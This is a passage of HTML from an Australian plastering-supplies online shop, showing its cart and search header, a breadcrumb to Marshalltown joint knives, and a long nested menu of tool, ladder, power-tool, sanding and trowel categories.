			<a class="account" href="https://plasteringsupplies.com.au/authentication?create_account=1" title="Log in to your customer account" rel="nofollow">Create an account</a>
			</div>


  </div>
</div>
          </div>
      </div>
    </div>
  </nav>



  <div class="header-top">
    <div class="container">
	  <div class="row">
        <div class="col-md-4 hidden-sm-down2" id="_desktop_logo">
                            <a href="https://plasteringsupplies.com.au/">
                  <img class="logo img-responsive" src="https://plasteringsupplies.com.au/img/logo-1704930297.jpg" alt="PlasteringSupplies" width="976" height="252">
                </a>
                    </div>
		
<div id="_desktop_cart">

	<div class="cart_top">

		<div class="blockcart cart-preview inactive" data-refresh-url="//plasteringsupplies.com.au/module/ps_shoppingcart/ajax">
			<div class="header">
			
				<div class="cart_index_title">
					<a class="cart_link" rel="nofollow" href="//plasteringsupplies.com.au/cart?action=show">
						<i class="material-icons shopping-cart">shopping_cart</i>
						<span class="hidden-sm-down cart_title">Cart:</span>
						<span class="cart-products-count">
							0<span> Products - $0.00</span>
						</span>
					</a>
				</div>


				<div id="subcart">

					<ul class="cart_products">

											<li>There are no more items in your cart</li>
					
										</ul>

					<ul class="cart-subtotals">

				
						<li>
							<span class="text">Shipping</span>
							<span class="value"></span>
							<span class="clearfix"></span>
						</li>

						<li>
							<span class="text">Total</span>
							<span class="value">$0.00</span>
							<span class="clearfix"></span>
						</li>

					</ul>

					<div class="cart-buttons">
						<a class="btn btn-primary viewcart" href="//plasteringsupplies.com.au/cart?action=show">Check Out <i class="material-icons">&#xE315;</i></a>
											</div>

				</div>

			</div>
		</div>

	</div>

</div>


<!-- Block search module TOP -->
<div id="_desktop_search_widget" class="col-lg-4 col-md-4 col-sm-12 search-widget hidden-sm-down ">
	<div id="search_widget" data-search-controller-url="//plasteringsupplies.com.au/search">
		<form method="get" action="//plasteringsupplies.com.au/search">
			<input type="hidden" name="controller" value="search">
			<input type="text" name="s" value="" placeholder="Search our catalog" aria-label="Search">
			<button type="submit">
				<i class="material-icons search">&#xE8B6;</i>
				<span class="hidden-xl-down">Search</span>
			</button>
		</form>
	</div>
</div>
<!-- /Block search module TOP -->
<div class="zipmoney-strip-banner" data-zm-asset="stripbanner" data-zm-widget="popup" data-zm-popup-asset="termsdialog">
</div>
		<div class="clearfix"></div>
	  </div>
    </div>

	<div id="rwd_menu" class="hidden-md-up">
		<div class="container">
			<div id="menu-icon2" class="rwd_menu_item"><i class="material-icons d-inline">&#xE5D2;</i></div>
			<div id="search-icon" class="rwd_menu_item"><i class="material-icons search">&#xE8B6;</i></div>
			<div id="user-icon" class="rwd_menu_item"><i class="material-icons logged">&#xE7FF;</i></div>
			<div id="_mobile_cart" class="rwd_menu_item"></div>
		</div>
		<div class="clearfix"></div>
	</div>

	<div class="container">
		<div id="mobile_top_menu_wrapper2" class="rwd_menu_open hidden-md-up" style="display:none;">
			<div class="js-top-menu mobile" id="_mobile_top_menu"></div>
		</div>

		<div id="mobile_search_wrapper" class="rwd_menu_open hidden-md-up" style="display:none;">
			<div id="_mobile_search_widget"></div>
		</div>

		<div id="mobile_user_wrapper" class="rwd_menu_open hidden-md-up" style="display:none;">
			<div id="_mobile_user_info"></div>
		</div>
	</div>
  </div>
  
        
      </header>

      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      

      
                          
      <section id="wrapper">
        
        <div class="container">
			
										
			<div class="row">
			  			  
				<nav data-depth="4" class="breadcrumb">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://plasteringsupplies.com.au/2-home">
            <span itemprop="name">Home</span>
          </a>
          <meta itemprop="position" content="1">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://plasteringsupplies.com.au/24-joint-taping-knives-">
            <span itemprop="name">Joint / Taping Knives</span>
          </a>
          <meta itemprop="position" content="2">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://plasteringsupplies.com.au/40-marshalltown">
            <span itemprop="name">Marshalltown</span>
          </a>
          <meta itemprop="position" content="3">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://plasteringsupplies.com.au/115-joint-knives">
            <span itemprop="name">Joint Knives</span>
          </a>
          <meta itemprop="position" content="4">
        </li>
      
      </ol>
</nav>
			  
			  
			  
				<div id="left-column" class="columns col-xs-12 col-sm-4 col-md-3">
				  				  



<div class="block-categories block">
		<div class="h6 text-uppercase facet-label">
		<a href="https://plasteringsupplies.com.au/2-home" title="Categories">Home</a>
	</div>

    <div class="block_content">
		<ul class="tree dhtml">
			
  <li id="cat_id_5"><a href="https://plasteringsupplies.com.au/5-automatic-taping-tools" >Automatic Taping Tools</a><ul>
  <li id="cat_id_31"><a href="https://plasteringsupplies.com.au/31-taping-tool-kits" >Taping Tool Kits</a><ul>
  <li id="cat_id_277"><a href="https://plasteringsupplies.com.au/277-tapetech" >Tapetech</a></li><li id="cat_id_281"><a href="https://plasteringsupplies.com.au/281-tapepro" >TapePro</a></li><li id="cat_id_1055"><a href="https://plasteringsupplies.com.au/1055-big-mudda" >Big Mudda</a></li></ul></li><li id="cat_id_57"><a href="https://plasteringsupplies.com.au/57-flat-boxes" >Flat Boxes</a><ul>
  <li id="cat_id_58"><a href="https://plasteringsupplies.com.au/58-tapetech-standard-box" >TapeTech Standard Box</a></li><li id="cat_id_59"><a href="https://plasteringsupplies.com.au/59-tapepro-" >TapePro </a></li><li id="cat_id_61"><a href="https://plasteringsupplies.com.au/61-tapetech-power-assist" >TapeTech Power Assist</a></li><li id="cat_id_461"><a href="https://plasteringsupplies.com.au/461-tapepro-booster" >TapePro Booster</a></li><li id="cat_id_711"><a href="https://plasteringsupplies.com.au/711-tapetech-maxxbox" >TapeTech Maxxbox</a></li><li id="cat_id_874"><a href="https://plasteringsupplies.com.au/874-tapepro-t2-flat-boxes" >TapePro T2 Flat Boxes</a></li><li id="cat_id_985"><a href="https://plasteringsupplies.com.au/985-intex-big-mudda" >Intex Big Mudda</a></li></ul></li><li id="cat_id_65"><a href="https://plasteringsupplies.com.au/65-loading-pumps" >Loading Pumps</a></li><li id="cat_id_66"><a href="https://plasteringsupplies.com.au/66-flat-box-handles" >Flat Box Handles</a><ul>
  <li id="cat_id_875"><a href="https://plasteringsupplies.com.au/875-columbia-handles" >Columbia Handles</a></li><li id="cat_id_876"><a href="https://plasteringsupplies.com.au/876-tapepro-handles" >TapePro Handles</a></li><li id="cat_id_877"><a href="https://plasteringsupplies.com.au/877-tapetech-handles" >TapeTech Handles</a></li><li id="cat_id_878"><a href="https://plasteringsupplies.com.au/878-other" >Other</a></li><li id="cat_id_986"><a href="https://plasteringsupplies.com.au/986-intex-handles" >Intex Handles</a></li><li id="cat_id_1094"><a href="https://plasteringsupplies.com.au/1094-repair-service" >Repair Service</a></li></ul></li><li id="cat_id_67"><a href="https://plasteringsupplies.com.au/67-corner-rollers" >Corner Rollers</a></li><li id="cat_id_68"><a href="https://plasteringsupplies.com.au/68-corner-flushers" >Corner Flushers</a></li><li id="cat_id_69"><a href="https://plasteringsupplies.com.au/69-angle-heads" >Angle Heads</a></li><li id="cat_id_70"><a href="https://plasteringsupplies.com.au/70-corner-finisher-handles" >Corner Finisher Handles</a></li><li id="cat_id_71"><a href="https://plasteringsupplies.com.au/71-corner-finisher-boxes" >Corner Finisher Boxes</a></li><li id="cat_id_72"><a href="https://plasteringsupplies.com.au/72-automatic-tapers" >Automatic Tapers</a></li><li id="cat_id_73"><a href="https://plasteringsupplies.com.au/73-mudbox-taping-tools" >MudBox  Taping Tools</a></li><li id="cat_id_103"><a href="https://plasteringsupplies.com.au/103-mud-heads" >Mud Heads</a></li><li id="cat_id_104"><a href="https://plasteringsupplies.com.au/104-nail-spotters" >Nail Spotters</a></li><li id="cat_id_105"><a href="https://plasteringsupplies.com.au/105-mudrunners" >MudRunners</a></li><li id="cat_id_106"><a href="https://plasteringsupplies.com.au/106-cases-storage" >Cases/Storage</a></li><li id="cat_id_107"><a href="https://plasteringsupplies.com.au/107-compound-tubes" >Compound Tubes</a></li><li id="cat_id_1053"><a href="https://plasteringsupplies.com.au/1053-continuous-flow-system" >Continuous Flow System</a></li></ul></li><li id="cat_id_6"><a href="https://plasteringsupplies.com.au/6-hawks-corner-tools-and-hand-tools" >Hawks Corner Tools and Hand Tools</a><ul>
  <li id="cat_id_87"><a href="https://plasteringsupplies.com.au/87-corner-tools" >Corner Tools</a><ul>
  <li id="cat_id_287"><a href="https://plasteringsupplies.com.au/287-installation-hoppers-and-applicators" >Installation Hoppers and Applicators</a></li></ul></li><li id="cat_id_88"><a href="https://plasteringsupplies.com.au/88-packages" >Packages</a></li><li id="cat_id_90"><a href="https://plasteringsupplies.com.au/90-hawks" >Hawks</a><ul>
  <li id="cat_id_989"><a href="https://plasteringsupplies.com.au/989-magnesium-hawks" >Magnesium Hawks</a></li><li id="cat_id_990"><a href="https://plasteringsupplies.com.au/990-aluminium-hawks" >Aluminium Hawks</a></li></ul></li><li id="cat_id_120"><a href="https://plasteringsupplies.com.au/120-mud-pans" >Mud Pans</a></li><li id="cat_id_349"><a href="https://plasteringsupplies.com.au/349-other" >Other</a></li><li id="cat_id_896"><a href="https://plasteringsupplies.com.au/896-scrapers" >Scrapers</a></li><li id="cat_id_996"><a href="https://plasteringsupplies.com.au/996-chisels" >Chisels</a></li><li id="cat_id_1052"><a href="https://plasteringsupplies.com.au/1052-ox-tools" >OX Tools</a></li><li id="cat_id_1095"><a href="https://plasteringsupplies.com.au/1095-vn45101" >VN45101</a></li><li id="cat_id_1096"><a href="https://plasteringsupplies.com.au/1096-vaughan" >Vaughan</a></li><li id="cat_id_1098"><a href="https://plasteringsupplies.com.au/1098-refina" >Refina</a></li></ul></li><li id="cat_id_7"><a href="https://plasteringsupplies.com.au/7-hanging-tools" >Hanging Tools</a><ul>
  <li id="cat_id_48"><a href="https://plasteringsupplies.com.au/48-knives" >Knives</a><ul>
  <li id="cat_id_351"><a href="https://plasteringsupplies.com.au/351-utility-knives" >Utility Knives</a></li><li id="cat_id_355"><a href="https://plasteringsupplies.com.au/355-utility-knife-blades" >Utility Knife Blades</a></li><li id="cat_id_357"><a href="https://plasteringsupplies.com.au/357-knife-blade-combo" >Knife/Blade Combo</a></li></ul></li><li id="cat_id_50"><a href="https://plasteringsupplies.com.au/50-hammers-axes-pry-bars" >Hammers Axes &amp; Pry Bars</a><ul>
  <li id="cat_id_867"><a href="https://plasteringsupplies.com.au/867-brick-hammers" >Brick Hammers</a></li><li id="cat_id_868"><a href="https://plasteringsupplies.com.au/868-plaster-hammers" >Plaster Hammers</a></li><li id="cat_id_869"><a href="https://plasteringsupplies.com.au/869-claw-hammers" >Claw Hammers</a></li><li id="cat_id_870"><a href="https://plasteringsupplies.com.au/870-pry-bars" >Pry Bars</a></li><li id="cat_id_873"><a href="https://plasteringsupplies.com.au/873-speciality-hammers" >Speciality Hammers</a></li><li id="cat_id_879"><a href="https://plasteringsupplies.com.au/879-axes-and-hatchets" >Axes And Hatchets</a></li><li id="cat_id_880"><a href="https://plasteringsupplies.com.au/880-geological" >Geological</a></li></ul></li><li id="cat_id_51"><a href="https://plasteringsupplies.com.au/51-lifting-carry-tools" >Lifting  / Carry Tools</a></li><li id="cat_id_54"><a href="https://plasteringsupplies.com.au/54-other" >Other</a></li><li id="cat_id_77"><a href="https://plasteringsupplies.com.au/77-fibre-cement-villaboard-tools" >Fibre Cement Villaboard Tools</a><ul>
  <li id="cat_id_343"><a href="https://plasteringsupplies.com.au/343-fibre-cement-shears" >Fibre Cement Shears</a></li></ul></li><li id="cat_id_83"><a href="https://plasteringsupplies.com.au/83-crimping-tools-metal-work" >Crimping Tools /Metal Work</a></li><li id="cat_id_141"><a href="https://plasteringsupplies.com.au/141-tape-measures" >Tape Measures</a><ul>
  <li id="cat_id_1012"><a href="https://plasteringsupplies.com.au/1012-bahco" >Bahco</a></li><li id="cat_id_1014"><a href="https://plasteringsupplies.com.au/1014-plasterx" >PlasterX</a></li><li id="cat_id_1015"><a href="https://plasteringsupplies.com.au/1015-lufkin" >Lufkin</a></li><li id="cat_id_1016"><a href="https://plasteringsupplies.com.au/1016-stanley" >Stanley</a></li><li id="cat_id_1017"><a href="https://plasteringsupplies.com.au/1017-wallboard" >WallBoard</a><ul>
  <li id="cat_id_1058"><a href="https://plasteringsupplies.com.au/1058-buckets" >Buckets</a></li></ul></li><li id="cat_id_1018"><a href="https://plasteringsupplies.com.au/1018-others" >Others</a></li><li id="cat_id_1090"><a href="https://plasteringsupplies.com.au/1090-stabila-tape-measures" >Stabila Tape measures</a></li></ul></li><li id="cat_id_144"><a href="https://plasteringsupplies.com.au/144-support" >Support</a></li><li id="cat_id_511"><a href="https://plasteringsupplies.com.au/511-t-squares" >T Squares</a><ul>
  <li id="cat_id_82"><a href="https://plasteringsupplies.com.au/82-t-squares" >T Squares</a></li><li id="cat_id_84"><a href="https://plasteringsupplies.com.au/84-squares" >Squares</a></li></ul></li><li id="cat_id_564"><a href="https://plasteringsupplies.com.au/564-pliers" >Pliers</a></li><li id="cat_id_575"><a href="https://plasteringsupplies.com.au/575-knee-pads" >Knee Pads</a></li><li id="cat_id_730"><a href="https://plasteringsupplies.com.au/730-plasterboard-saws" >Plasterboard Saws</a><ul>
  <li id="cat_id_731"><a href="https://plasteringsupplies.com.au/731-rip-saws" >Rip Saws</a></li><li id="cat_id_732"><a href="https://plasteringsupplies.com.au/732-cornice-saws" >Cornice Saws</a></li><li id="cat_id_733"><a href="https://plasteringsupplies.com.au/733-jab-saws" >Jab Saws</a></li></ul></li><li id="cat_id_735"><a href="https://plasteringsupplies.com.au/735-rasps" >Rasps</a></li><li id="cat_id_736"><a href="https://plasteringsupplies.com.au/736-plasterboard-strippers" >Plasterboard Strippers</a></li><li id="cat_id_737"><a href="https://plasteringsupplies.com.au/737-clamps" >Clamps</a></li><li id="cat_id_738"><a href="https://plasteringsupplies.com.au/738-chalk-string-lines" >Chalk  String Lines</a></li><li id="cat_id_739"><a href="https://plasteringsupplies.com.au/739-caulking-guns" >Caulking Guns</a></li><li id="cat_id_740"><a href="https://plasteringsupplies.com.au/740-tin-snips" >Tin Snips</a></li><li id="cat_id_742"><a href="https://plasteringsupplies.com.au/742-circle-cutters" >Circle Cutters</a></li><li id="cat_id_941"><a href="https://plasteringsupplies.com.au/941-vices" >Vices</a></li><li id="cat_id_942"><a href="https://plasteringsupplies.com.au/942-bolt-cutters" >Bolt Cutters</a></li><li id="cat_id_1002"><a href="https://plasteringsupplies.com.au/1002-masonry-bits" >Masonry Bits</a></li></ul></li><li id="cat_id_8"><a href="https://plasteringsupplies.com.au/8-nail-bags-pouches" >Nail Bags &amp; Pouches</a><ul>
  <li id="cat_id_109"><a href="https://plasteringsupplies.com.au/109-tool-rigs" >Tool Rigs</a></li><li id="cat_id_110"><a href="https://plasteringsupplies.com.au/110-pouches" >Pouches</a></li><li id="cat_id_111"><a href="https://plasteringsupplies.com.au/111-tool-belts" >Tool Belts</a></li><li id="cat_id_112"><a href="https://plasteringsupplies.com.au/112-single-pouch-rig" >Single Pouch Rig</a></li><li id="cat_id_113"><a href="https://plasteringsupplies.com.au/113-accessories" >Accessories</a></li><li id="cat_id_594"><a href="https://plasteringsupplies.com.au/594-buildpro" >BuildPro</a><ul>
  <li id="cat_id_578"><a href="https://plasteringsupplies.com.au/578-tool-frogs" >Tool Frogs</a></li><li id="cat_id_595"><a href="https://plasteringsupplies.com.au/595-nail-bags-and-pouches" >Nail Bags and Pouches</a></li><li id="cat_id_597"><a href="https://plasteringsupplies.com.au/597-belts" >Belts</a><ul>
  <li id="cat_id_753"><a href="https://plasteringsupplies.com.au/753-lbbar-all-rounder-tool-belt" >LBBAR   All Rounder Tool Belt </a></li><li id="cat_id_755"><a href="https://plasteringsupplies.com.au/755-lbbsrc-back-support-tradesmen-s-tool-belt" >LBBSRC  Back Support Tradesmen&#039;s Tool Belt </a></li><li id="cat_id_757"><a href="https://plasteringsupplies.com.au/757-lbbsf-steelfixers-tool-belt" >LBBSF Steelfixers Tool Belt</a></li></ul></li><li id="cat_id_713"><a href="https://plasteringsupplies.com.au/713-suggested-sets" >Suggested Sets</a></li><li id="cat_id_1057"><a href="https://plasteringsupplies.com.au/1057-buildpro-accessories" >BuildPro Accessories</a></li></ul></li></ul></li><li id="cat_id_9"><a href="https://plasteringsupplies.com.au/9-fasteners" >Fasteners</a><ul>
  <li id="cat_id_130"><a href="https://plasteringsupplies.com.au/130-collated-screws" >Collated Screws</a><ul>
  <li id="cat_id_1031"><a href="https://plasteringsupplies.com.au/1031-galvanized" >Galvanized</a></li></ul></li><li id="cat_id_132"><a href="https://plasteringsupplies.com.au/132-nails" >Nails</a></li><li id="cat_id_321"><a href="https://plasteringsupplies.com.au/321-loose-screws" >Loose Screws</a></li><li id="cat_id_1085"><a href="https://plasteringsupplies.com.au/1085-collated-screws-decking" >Collated Screws Decking</a></li></ul></li><li id="cat_id_10"><a href="https://plasteringsupplies.com.au/10-ladders-trestles-scaffolds" >Ladders Trestles &amp; Scaffolds</a><ul>
  <li id="cat_id_525"><a href="https://plasteringsupplies.com.au/525-bailey-ladders" >Bailey Ladders</a><ul>
  <li id="cat_id_528"><a href="https://plasteringsupplies.com.au/528-double-sided-step-ladders" >Double Sided Step Ladders</a><ul>
  <li id="cat_id_948"><a href="https://plasteringsupplies.com.au/948-trade-ladders" >Trade Ladders</a></li><li id="cat_id_949"><a href="https://plasteringsupplies.com.au/949-pro-ladders" >Pro Ladders</a></li><li id="cat_id_950"><a href="https://plasteringsupplies.com.au/950-fibreglass-ladders" >Fibreglass Ladders</a></li><li id="cat_id_955"><a href="https://plasteringsupplies.com.au/955-household-ladders" >Household Ladders</a></li></ul></li><li id="cat_id_546"><a href="https://plasteringsupplies.com.au/546-single-sided-step-ladders" >Single Sided Step Ladders</a><ul>
  <li id="cat_id_951"><a href="https://plasteringsupplies.com.au/951-pro-ladders" >Pro Ladders</a></li><li id="cat_id_952"><a href="https://plasteringsupplies.com.au/952-trade-ladders" >Trade Ladders</a></li><li id="cat_id_953"><a href="https://plasteringsupplies.com.au/953-fibreglass-ladders" >Fibreglass Ladders</a></li></ul></li><li id="cat_id_554"><a href="https://plasteringsupplies.com.au/554-work-platforms" >Work Platforms</a></li><li id="cat_id_704"><a href="https://plasteringsupplies.com.au/704-multi-purpose-extension-ladder" >Multi Purpose Extension Ladder</a></li><li id="cat_id_750"><a href="https://plasteringsupplies.com.au/750-dual-purpose" >Dual Purpose</a><ul>
  <li id="cat_id_961"><a href="https://plasteringsupplies.com.au/961-aluminium-ladders" >Aluminium Ladders</a></li><li id="cat_id_962"><a href="https://plasteringsupplies.com.au/962-fibreglass-ladders" >Fibreglass Ladders</a></li></ul></li><li id="cat_id_899"><a href="https://plasteringsupplies.com.au/899-extension-ladders" >Extension Ladders</a><ul>
  <li id="cat_id_957"><a href="https://plasteringsupplies.com.au/957-aluminium" >Aluminium</a></li><li id="cat_id_958"><a href="https://plasteringsupplies.com.au/958-fibreglass" >Fibreglass</a></li></ul></li><li id="cat_id_956"><a href="https://plasteringsupplies.com.au/956-platform-ladders" >Platform Ladders</a><ul>
  <li id="cat_id_959"><a href="https://plasteringsupplies.com.au/959-aluminium" >Aluminium</a></li><li id="cat_id_960"><a href="https://plasteringsupplies.com.au/960-fibreglass" >Fibreglass</a></li><li id="cat_id_1023"><a href="https://plasteringsupplies.com.au/1023-order-pickers" >Order Pickers</a></li><li id="cat_id_1024"><a href="https://plasteringsupplies.com.au/1024-p170-aluminium-punchlock-job-station-platform-stepladder" >P170 Aluminium Punchlock  Job Station Platform Stepladder </a></li></ul></li><li id="cat_id_963"><a href="https://plasteringsupplies.com.au/963-attic-aluminium-ladders-" >Attic Aluminium Ladders </a></li><li id="cat_id_1025"><a href="https://plasteringsupplies.com.au/1025-stairwell-ladders" >Stairwell Ladders</a></li><li id="cat_id_1037"><a href="https://plasteringsupplies.com.au/1037-multi-purpose-platform" >Multi Purpose Platform</a></li></ul></li><li id="cat_id_715"><a href="https://plasteringsupplies.com.au/715-folding-stools" >Folding Stools</a></li><li id="cat_id_749"><a href="https://plasteringsupplies.com.au/749-werner" >Werner</a></li><li id="cat_id_781"><a href="https://plasteringsupplies.com.au/781-trestles-scaffolds" >Trestles &amp; Scaffolds</a></li><li id="cat_id_782"><a href="https://plasteringsupplies.com.au/782-step-up-stools" >Step Up Stools</a></li><li id="cat_id_783"><a href="https://plasteringsupplies.com.au/783-telescoping-planks" >Telescoping Planks</a></li><li id="cat_id_839"><a href="https://plasteringsupplies.com.au/839-aluminium-planks" >Aluminium Planks</a></li><li id="cat_id_886"><a href="https://plasteringsupplies.com.au/886-gorilla-ladders" >Gorilla Ladders</a></li><li id="cat_id_995"><a href="https://plasteringsupplies.com.au/995-attic-ladders" >Attic Ladders</a></li><li id="cat_id_1046"><a href="https://plasteringsupplies.com.au/1046-trademark" >TradeMark</a></li><li id="cat_id_1087"><a href="https://plasteringsupplies.com.au/1087-intex" >Intex</a></li></ul></li><li id="cat_id_12"><a href="https://plasteringsupplies.com.au/12-mixers" >Mixers</a><ul>
  <li id="cat_id_118"><a href="https://plasteringsupplies.com.au/118-power-mixers" >Power Mixers</a><ul>
  <li id="cat_id_565"><a href="https://plasteringsupplies.com.au/565-festool" >Festool</a></li></ul></li><li id="cat_id_119"><a href="https://plasteringsupplies.com.au/119-mixing-paddles" >Mixing Paddles</a></li></ul></li><li id="cat_id_15"><a href="https://plasteringsupplies.com.au/15-tools" >Power Tools</a><ul>
  <li id="cat_id_17"><a href="https://plasteringsupplies.com.au/17-screw-guns" >Screw Guns</a><ul>
  <li id="cat_id_133"><a href="https://plasteringsupplies.com.au/133-screw-bits-and-tips" >Screw Bits And Tips</a></li><li id="cat_id_134"><a href="https://plasteringsupplies.com.au/134-parts" >Parts</a></li><li id="cat_id_307"><a href="https://plasteringsupplies.com.au/307-accessories" >Accessories</a></li><li id="cat_id_785"><a href="https://plasteringsupplies.com.au/785-screwguns" >Screwguns</a></li></ul></li><li id="cat_id_124"><a href="https://plasteringsupplies.com.au/124-power-leads" >Power Leads</a></li><li id="cat_id_453"><a href="https://plasteringsupplies.com.au/453-makita" >Makita</a><ul>
  <li id="cat_id_908"><a href="https://plasteringsupplies.com.au/908-accessories" >Accessories</a></li><li id="cat_id_909"><a href="https://plasteringsupplies.com.au/909-drills-drivers" >Drills &amp; Drivers</a></li><li id="cat_id_910"><a href="https://plasteringsupplies.com.au/910-kits" >Kits</a></li><li id="cat_id_911"><a href="https://plasteringsupplies.com.au/911-saws-grinders" >Saws &amp; Grinders</a></li><li id="cat_id_912"><a href="https://plasteringsupplies.com.au/912-torch-flashlights" >Torch &amp; Flashlights</a></li><li id="cat_id_913"><a href="https://plasteringsupplies.com.au/913-batteries-chargers" >Batteries &amp; Chargers</a></li><li id="cat_id_914"><a href="https://plasteringsupplies.com.au/914-misc-tools" >Misc Tools</a></li></ul></li><li id="cat_id_622"><a href="https://plasteringsupplies.com.au/622-wallpro" >WallPro</a></li><li id="cat_id_784"><a href="https://plasteringsupplies.com.au/784-misc-tools" >Misc Tools</a></li><li id="cat_id_907"><a href="https://plasteringsupplies.com.au/907-drills-driver-bits-saw-blades" >Drills, Driver Bits &amp; Saw Blades</a></li><li id="cat_id_916"><a href="https://plasteringsupplies.com.au/916-nail-guns" >Nail Guns</a></li><li id="cat_id_917"><a href="https://plasteringsupplies.com.au/917-torches-worklights" >Torches &amp; Worklights</a></li><li id="cat_id_947"><a href="https://plasteringsupplies.com.au/947-batteries-and-chargers" >Batteries And Chargers</a></li><li id="cat_id_997"><a href="https://plasteringsupplies.com.au/997-dewalt" >DeWALT</a><ul>
  <li id="cat_id_1003"><a href="https://plasteringsupplies.com.au/1003-batteries-chargers" >Batteries &amp; Chargers</a></li><li id="cat_id_1004"><a href="https://plasteringsupplies.com.au/1004-lasers" >Lasers</a></li><li id="cat_id_1005"><a href="https://plasteringsupplies.com.au/1005-drills-drivers" >Drills &amp; Drivers</a></li><li id="cat_id_1006"><a href="https://plasteringsupplies.com.au/1006-saws-grinders" >Saws &amp; Grinders</a></li><li id="cat_id_1007"><a href="https://plasteringsupplies.com.au/1007-tool-storage" >Tool Storage</a></li><li id="cat_id_1008"><a href="https://plasteringsupplies.com.au/1008-nail-guns-fasteners" >Nail Guns &amp; Fasteners</a></li><li id="cat_id_1009"><a href="https://plasteringsupplies.com.au/1009-misc" >Misc</a></li><li id="cat_id_1010"><a href="https://plasteringsupplies.com.au/1010-kits" >Kits</a></li><li id="cat_id_1048"><a href="https://plasteringsupplies.com.au/1048-sanders" >Sanders</a></li></ul></li><li id="cat_id_999"><a href="https://plasteringsupplies.com.au/999-stanley" >Stanley</a></li><li id="cat_id_1075"><a href="https://plasteringsupplies.com.au/1075-metabo" >Metabo</a></li><li id="cat_id_1082"><a href="https://plasteringsupplies.com.au/1082-masterfinish" >Masterfinish</a></li><li id="cat_id_1088"><a href="https://plasteringsupplies.com.au/1088-senco" >Senco</a></li></ul></li><li id="cat_id_16"><a href="https://plasteringsupplies.com.au/16-sanding-products" >Sanding Products</a><ul>
  <li id="cat_id_53"><a href="https://plasteringsupplies.com.au/53-sand-paper-disks" >Sand Paper Disks</a><ul>
  <li id="cat_id_333"><a href="https://plasteringsupplies.com.au/333-intex" >Intex</a></li><li id="cat_id_285"><a href="https://plasteringsupplies.com.au/285-norton" >Norton</a></li><li id="cat_id_297"><a href="https://plasteringsupplies.com.au/297-wallboard" >Wallboard</a></li><li id="cat_id_943"><a href="https://plasteringsupplies.com.au/943-jsd-made-in-germany" >JSD  Made in Germany</a></li><li id="cat_id_944"><a href="https://plasteringsupplies.com.au/944-flex" >Flex</a></li><li id="cat_id_303"><a href="https://plasteringsupplies.com.au/303-foam-adaptors" >Foam Adaptors</a></li></ul></li><li id="cat_id_74"><a href="https://plasteringsupplies.com.au/74-power-sanding" >Power Sanding</a><ul>
  <li id="cat_id_91"><a href="https://plasteringsupplies.com.au/91-sanders" >Sanders</a></li><li id="cat_id_94"><a href="https://plasteringsupplies.com.au/94-accessories" >Accessories</a></li><li id="cat_id_375"><a href="https://plasteringsupplies.com.au/375-machine-sander-kits" >Machine Sander Kits</a></li><li id="cat_id_379"><a href="https://plasteringsupplies.com.au/379-vacuum" >Vacuum</a></li></ul></li><li id="cat_id_76"><a href="https://plasteringsupplies.com.au/76-sanding-sponges" >Sanding Sponges</a></li><li id="cat_id_117"><a href="https://plasteringsupplies.com.au/117-hand-sandpaper" >Hand Sandpaper</a><ul>
  <li id="cat_id_138"><a href="https://plasteringsupplies.com.au/138-large-sandpaper" >Large Sandpaper</a></li><li id="cat_id_139"><a href="https://plasteringsupplies.com.au/139-small-sandpaper" >Small Sandpaper</a></li><li id="cat_id_140"><a href="https://plasteringsupplies.com.au/140-sanding-mesh" >Sanding Mesh</a></li></ul></li><li id="cat_id_129"><a href="https://plasteringsupplies.com.au/129-masks" >Masks</a></li><li id="cat_id_137"><a href="https://plasteringsupplies.com.au/137-pole-sanders" >Pole Sanders</a></li><li id="cat_id_289"><a href="https://plasteringsupplies.com.au/289-hand-sanding" >Hand Sanding</a></li></ul></li><li id="cat_id_19"><a href="https://plasteringsupplies.com.au/19-trowels" >Trowels</a><ul>
  <li id="cat_id_33"><a href="https://plasteringsupplies.com.au/33-marshalltown" >Marshalltown</a><ul>
  <li id="cat_id_856"><a href="https://plasteringsupplies.com.au/856-blue-steel" >Blue Steel</a></li><li id="cat_id_857"><a href="https://plasteringsupplies.com.au/857-stainless-steel" >Stainless Steel</a></li></ul></li><li id="cat_id_34"><a href="https://plasteringsupplies.com.au/34-century" >Century</a><ul>
  <li id="cat_id_858"><a href="https://plasteringsupplies.com.au/858-carbon-steel" >Carbon Steel</a></li><li id="cat_id_859"><a href="https://plasteringsupplies.com.au/859-stainless-steel" >Stainless Steel</a></li></ul></li><li id="cat_id_35"><a href="https://plasteringsupplies.com.au/35-ragni" >Ragni</a></li><li id="cat_id_36"><a href="https://plasteringsupplies.com.au/36-tyzack" >Tyzack</a></li><li id="cat_id_37"><a href="https://plasteringsupplies.com.au/37-other" >Other</a></li><li id="cat_id_383"><a href="https://plasteringsupplies.com.au/383-plasterx-" >PlasterX </a><ul>
  <li id="cat_id_571"><a href="https://plasteringsupplies.com.au/571-stainless-steel" >Stainless Steel</a></li><li id="cat_id_574"><a href="https://plasteringsupplies.com.au/574-carbon-steel" >Carbon Steel</a></li></ul></li><li id="cat_id_469"><a href="https://plasteringsupplies.com.au/469-setter" >Setter</a></li><li id="cat_id_524"><a href="https://plasteringsupplies.com.au/524-ancora-pavan" >Ancora Pavan</a></li><li id="cat_id_570"><a href="https://plasteringsupplies.com.au/570-wallboard" >Wallboard</a></li><li id="cat_id_593"><a href="https://plasteringsupplies.com.au/593-marco-pesaro" >Marco Pesaro</a></li><li id="cat_id_658"><a href="https://plasteringsupplies.com.au/658-hyde" >Hyde</a></li><li id="cat_id_710"><a href="https://plasteringsupplies.com.au/710-kraft" >Kraft</a></li><li id="cat_id_939"><a href="https://plasteringsupplies.com.au/939-pointed-trowels" >Pointed Trowels</a></li><li id="cat_id_1093"><a href="https://plasteringsupplies.com.au/1093-ox-tools-trowels" >OX Tools</a></li></ul></li><li id="cat_id_20"><a href="https://plasteringsupplies.com.au/20-stapling-products" >Stapling Products</a><ul>
  <li id="cat_id_125"><a href="https://plasteringsupplies.com.au/125-staplers" >Staplers</a></li><li id="cat_id_126"><a href="https://plasteringsupplies.com.au/126-staples" >Staples</a><ul>
